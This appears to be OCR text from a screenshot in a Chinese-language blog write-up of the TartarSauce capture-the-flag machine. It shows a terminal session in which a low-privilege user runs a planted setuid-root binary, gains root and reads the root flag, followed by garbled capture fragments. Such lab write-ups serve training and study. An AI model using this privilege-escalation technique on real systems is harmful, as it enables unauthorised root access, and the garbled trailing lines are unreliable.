 drwxr-xr-x 3 root root 4096 Jun 10 05:27 .
drwxrwxrwt 9 root root 4096 Jun 10 05:27 ..
drwxr-xr-x 3 root root 4096 Jun 10 05:19 var
onuma@TartarSauce:/var/tmp/check$ cd var
cd var
onuma@TartarSauce:/var/tmp/check/var$ ls
ls
www
onuma@TartarSauce:/var/tmp/check/var$ cd www
cd www
onuma@TartarSauce:/var/tmp/check/var/www$ ls
ls
html
onuma@TartarSauce:/var/tmp/check/var/www$ cd html
cd html
onuma@TartarSauce:/var/tmp/check/var/www/html$ ls -la
ls -la
total 24
drwxr-xr-x 2 root root  4096 Jun 10 05:19 .
drwxr-xr-x 3 root root  4096 Jun 10 05:19 ..
-rwsr-sr-x 1 root root 15524 Jun 10 05:19 shell
onuma@TartarSauce:/var/tmp/check/var/www/html$ ./shell
./shell
id
uid=1000(onuma) gid=1000(onuma) euid=0(root) egid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(onuma)
cat /root/root.txt
e79abdab8b8a
oyt
/GE
/GE
/GE
/GE
/GE
/GE
/GE
/GE
大余安全
https://blog.csdn.net/qq_34801745
~/桌面/dayuTartarSauce/dayu 95x2
dayu@kali: ~/桌面/dayuTartarSauce/dayu 95x2